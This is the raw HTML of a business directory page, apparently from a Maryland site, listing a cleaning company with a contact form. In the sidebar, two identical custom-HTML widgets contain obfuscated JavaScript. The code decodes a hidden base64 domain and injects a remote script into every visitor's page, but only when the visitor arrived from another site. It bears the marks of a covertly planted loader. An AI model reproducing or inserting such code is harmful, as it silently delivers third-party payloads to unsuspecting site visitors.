<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2122156889917687&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/cropped-icon-270x270.png" />
		<style id="wp-custom-css">
			.cn-biography p {font-size:.9em;}
.wpforms-form input[type=submit], 
.wpforms-form button[type=submit] {
    background-color: #C32020 !important; /* Grey background */
    border: 1px solid #C32020 !important; /* Dark grey border */
	border-radius: 36px !important;
    color: #fff !important; /* Black text color */
    font-size: 1.4em !important; /* Size of text */
    padding: 10px 25px !important; /* Distance between text and border */
}
.wpforms-form input[type=submit]:hover, 
.wpforms-form button[type=submit]:hover {
    background-color: #DC2C2C !important; /* Grey background */
    border: 1px solid #DC2C2C !important; /* Dark grey border */
	
}


@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 480px) {
.wpforms-form input[type="submit"], .wpforms-form button[type="submit"] {
	
	font-size: 1em !important;

}
}		</style>
		</head>
<body class="wp-singular business-template-default single single-business postid-123 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-9 elementor-page-243">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="47" class="elementor elementor-47 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-4ee7c6ce elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4ee7c6ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43d100d9" data-id="43d100d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c0647a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60c0647a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.marylandhomeguide.com">
			<img width="374" height="92" src="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png" class="attachment-full size-full wp-image-44" alt="Maryland Business Directory" srcset="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light.png 374w, https://www.marylandhomeguide.com/wp-content/uploads/2021/06/logo-light-300x74.png 300w" sizes="(max-width: 374px) 100vw, 374px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5db7e1e7" data-id="5db7e1e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6953826c elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6953826c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-6953826c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.marylandhomeguide.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.marylandhomeguide.com/directory/" class="elementor-item">Business Directory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-871"><a href="https://www.marylandhomeguide.com/business-category/transportation/" class="elementor-sub-item">Chauffeur &amp; Limousine Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-430"><a href="https://www.marylandhomeguide.com/business-category/cleaning/" class="elementor-sub-item">Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-431"><a href="https://www.marylandhomeguide.com/business-category/electrical/" class="elementor-sub-item">Electricians</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-432"><a href="https://www.marylandhomeguide.com/business-category/flooring/" class="elementor-sub-item">Flooring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-433"><a href="https://www.marylandhomeguide.com/business-category/food/" class="elementor-sub-item">Food &amp; Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-434"><a href="https://www.marylandhomeguide.com/business-category/contractors/" class="elementor-sub-item">Home Contractors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-792"><a href="https://www.marylandhomeguide.com/business-category/hvac/" class="elementor-sub-item">HVAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-436"><a href="https://www.marylandhomeguide.com/business-category/outdoor/" class="elementor-sub-item">Outdoor Living</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-793"><a href="https://www.marylandhomeguide.com/business-category/pest-control/" class="elementor-sub-item">Pest Control</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-506"><a href="https://www.marylandhomeguide.com/business-category/pet-supplies/" class="elementor-sub-item">Pet Supply &amp; Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-437"><a href="https://www.marylandhomeguide.com/business-category/plumbing/" class="elementor-sub-item">Plumbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-799"><a href="https://www.marylandhomeguide.com/business-category/professional-services/" class="elementor-sub-item">Professional Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-438"><a href="https://www.marylandhomeguide.com/business-category/real_estate/" class="elementor-sub-item">Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-743"><a href="https://www.marylandhomeguide.com/business-category/recycling/" class="elementor-sub-item">Recycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-439"><a href="https://www.marylandhomeguide.com/business-category/roofing/" class="elementor-sub-item">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-440"><a href="https://www.marylandhomeguide.com/business-category/windows-doors/" class="elementor-sub-item">Windows &amp; Doors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-194"><a href="https://www.marylandhomeguide.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.marylandhomeguide.com/contact-page/" class="elementor-item">Suggest a Listing</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6953826c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><a href="https://www.marylandhomeguide.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.marylandhomeguide.com/directory/" class="elementor-item" tabindex="-1">Business Directory</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-871"><a href="https://www.marylandhomeguide.com/business-category/transportation/" class="elementor-sub-item" tabindex="-1">Chauffeur &amp; Limousine Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-430"><a href="https://www.marylandhomeguide.com/business-category/cleaning/" class="elementor-sub-item" tabindex="-1">Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-431"><a href="https://www.marylandhomeguide.com/business-category/electrical/" class="elementor-sub-item" tabindex="-1">Electricians</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-432"><a href="https://www.marylandhomeguide.com/business-category/flooring/" class="elementor-sub-item" tabindex="-1">Flooring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-433"><a href="https://www.marylandhomeguide.com/business-category/food/" class="elementor-sub-item" tabindex="-1">Food &amp; Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-434"><a href="https://www.marylandhomeguide.com/business-category/contractors/" class="elementor-sub-item" tabindex="-1">Home Contractors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-792"><a href="https://www.marylandhomeguide.com/business-category/hvac/" class="elementor-sub-item" tabindex="-1">HVAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-436"><a href="https://www.marylandhomeguide.com/business-category/outdoor/" class="elementor-sub-item" tabindex="-1">Outdoor Living</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-793"><a href="https://www.marylandhomeguide.com/business-category/pest-control/" class="elementor-sub-item" tabindex="-1">Pest Control</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-506"><a href="https://www.marylandhomeguide.com/business-category/pet-supplies/" class="elementor-sub-item" tabindex="-1">Pet Supply &amp; Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-437"><a href="https://www.marylandhomeguide.com/business-category/plumbing/" class="elementor-sub-item" tabindex="-1">Plumbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-799"><a href="https://www.marylandhomeguide.com/business-category/professional-services/" class="elementor-sub-item" tabindex="-1">Professional Services</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-438"><a href="https://www.marylandhomeguide.com/business-category/real_estate/" class="elementor-sub-item" tabindex="-1">Real Estate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-743"><a href="https://www.marylandhomeguide.com/business-category/recycling/" class="elementor-sub-item" tabindex="-1">Recycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-439"><a href="https://www.marylandhomeguide.com/business-category/roofing/" class="elementor-sub-item" tabindex="-1">Roofing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-business-category menu-item-440"><a href="https://www.marylandhomeguide.com/business-category/windows-doors/" class="elementor-sub-item" tabindex="-1">Windows &amp; Doors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-194"><a href="https://www.marylandhomeguide.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.marylandhomeguide.com/contact-page/" class="elementor-item" tabindex="-1">Suggest a Listing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3adee93d elementor-hidden-tablet elementor-hidden-phone" data-id="3adee93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fab4755 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1fab4755" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.marylandhomeguide.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1fab4755">Search</label>

					
					<input id="elementor-search-form-1fab4755" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="243" class="elementor elementor-243 elementor-location-single post-123 business type-business status-publish hentry business-category-cleaning" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5eedb56b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5eedb56b" data-element_type="section" id="totop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5616ee8f" data-id="5616ee8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76066ff elementor-widget elementor-widget-heading" data-id="76066ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Maryland Business Directory</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-72a9d7b e-flex e-con-boxed e-con e-parent" data-id="72a9d7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b875d3 e-con-full e-flex e-con e-child" data-id="5b875d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-44cdd8d e-con-full e-flex e-con e-child" data-id="44cdd8d" data-element_type="container">
		<div class="elementor-element elementor-element-767a10d e-con-full e-flex e-con e-child" data-id="767a10d" data-element_type="container">
				<div class="elementor-element elementor-element-48485cf elementor-widget elementor-widget-image" data-id="48485cf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="250" height="250" src="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/tools-sml.jpg" class="attachment-full size-full wp-image-153" alt="Maryland Business Directory" srcset="https://www.marylandhomeguide.com/wp-content/uploads/2021/06/tools-sml.jpg 250w, https://www.marylandhomeguide.com/wp-content/uploads/2021/06/tools-sml-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6d31c4a e-con-full e-flex e-con e-child" data-id="6d31c4a" data-element_type="container">
				<div class="elementor-element elementor-element-9c3440e elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9c3440e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Green Apple Cleaning</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6fb0e6e elementor-widget elementor-widget-post-info" data-id="6fb0e6e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-dd7a4d9">
						<a href="http://greenapplecleaningmd.com/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-globe"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										http://greenapplecleaningmd.com/					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9383a0a">
						<a href="tel:(410)%20631-7070">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-phone-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										(410) 631-7070					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-82a6aee elementor-widget elementor-widget-theme-post-content" data-id="82a6aee" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Green Apple Cleaning has been providing professional and fully customized residential cleaning, janitorial, and maid services in Maryland for over 14 years. Our professional house cleaning teams serve our clients in Baltimore, Annapolis, Columbia, and the surrounding area.</p>
				</div>
				</div>
		<div class="elementor-element elementor-element-7affbca e-con-full e-flex e-con e-child" data-id="7affbca" data-element_type="container">
		<div class="elementor-element elementor-element-9977209 e-con-full e-flex e-con e-child" data-id="9977209" data-element_type="container">
				<div class="elementor-element elementor-element-8e3dd76 elementor-widget elementor-widget-n-accordion" data-id="8e3dd76" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1490" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1490" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Own this business? Click to request a change. </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-minus"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1490" class="elementor-element elementor-element-34ee64d e-con-full e-flex e-con e-child" data-id="34ee64d" data-element_type="container">
		<div role="region" aria-labelledby="e-n-accordion-item-1490" class="elementor-element elementor-element-b5e9757 e-flex e-con-boxed e-con e-child" data-id="b5e9757" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d2f18a5 elementor-widget elementor-widget-wpforms" data-id="d2f18a5" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-617"><form id="wpforms-form-617" class="wpforms-validate wpforms-form" data-formid="617" method="post" enctype="multipart/form-data" action="/business/green-apple-cleaning/" data-token="305fa6b685b4ebf1624da13eab5b570f" data-token-time="1769362051"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-617-field_2-container" class="wpforms-field wpforms-field-hidden" data-field-id="2"><input type="hidden" id="wpforms-617-field_2" name="wpforms[fields][2]" value="https://www.marylandhomeguide.com/business/green-apple-cleaning/"></div><div id="wpforms-617-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-617-field_1">Business Name</label><input type="text" id="wpforms-617-field_1" class="wpforms-field-large" name="wpforms[fields][1]" aria-errormessage="wpforms-617-field_1-error" ></div><div id="wpforms-617-field_6-container" class="wpforms-field wpforms-field-phone" data-field-id="6"><label class="wpforms-field-label" for="wpforms-617-field_6">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-617-field_6" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][6]" aria-label="Phone" aria-errormessage="wpforms-617-field_6-error" required></div>		<div id="wpforms-617-field_7-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="7"
			>
			<label class="wpforms-field-label" for="wpforms-617-field_7" >Business Request Hidden</label>
			<input type="text" id="wpforms-617-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" >
		</div>
		<div id="wpforms-617-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-617-field_4">Your Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-617-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" aria-errormessage="wpforms-617-field_4-error" required></div><div id="wpforms-617-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label" for="wpforms-617-field_3">Your Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-617-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" spellcheck="false" aria-errormessage="wpforms-617-field_3-error" required></div><div id="wpforms-617-field_5-container" class="wpforms-field wpforms-field-textarea" data-field-id="5"><label class="wpforms-field-label" for="wpforms-617-field_5">Change or Request <span class="wpforms-required-label" aria-hidden="true">*</span></label><textarea id="wpforms-617-field_5" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][5]" aria-errormessage="wpforms-617-field_5-error" required></textarea></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-617-field_7-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-617-field_7-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-617-field_7-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v2" ><div class="g-recaptcha" data-sitekey="6LfkPGkbAAAAAP6Ara004yKQyCzI8MIG-Cx5tIeB"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" data-rule-recaptcha="1"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="617"><input type="hidden" name="page_title" value="Green Apple Cleaning"><input type="hidden" name="page_url" value="https://www.marylandhomeguide.com/business/green-apple-cleaning/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="123"><input type="hidden" name="wpforms[post_id]" value="123"><button type="submit" name="wpforms[submit]" id="wpforms-submit-617" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Send My Request" aria-live="assertive" value="wpforms-submit">Send My Request</button></div></form></div>  <!-- .wpforms-container -->				</div>
				</div>
					</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-96583dd elementor-widget elementor-widget-text-editor" data-id="96583dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>SHARE THIS PAGE:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d898191 elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d898191" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45636c1 e-con-full e-flex e-con e-child" data-id="45636c1" data-element_type="container">
				<div class="elementor-element elementor-element-b748465 elementor-widget elementor-widget-sidebar" data-id="b748465" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<h5>Our Selection Process</h5>			<div class="textwidget"><p>We analyze up to 40 or more local Maryland companies for our <strong>business directory</strong>. We look at a variety of factors including credentials, state licensing, reputation, complaints, online reviews, evidence of workmanship and length of time in business.</p>
</div>
		<h5>Are you listed?</h5>			<div class="textwidget"><p>Do you own or manage one of the businesses listed in this guide? <a href="https://www.marylandhomeguide.com/business-owners/">Download your badge</a>. Or, use our form to request a <a href="https://www.marylandhomeguide.com/contact-page/">featured listing</a>.</p>
</div>
		<h5>Suggest a Website</h5>			<div class="textwidget"><p>Did we overlook a site you think should be listed? Use our <a href="https://www.marylandhomeguide.com/contact-page/">suggest a listing</a> form.</p>
</div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="51" class="elementor elementor-51 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3333f06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3333f06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d7db88" data-id="9d7db88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d818739 elementor-view-stacked elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="d818739" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#totop">
			<i aria-hidden="true" class="fas fa-chevron-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
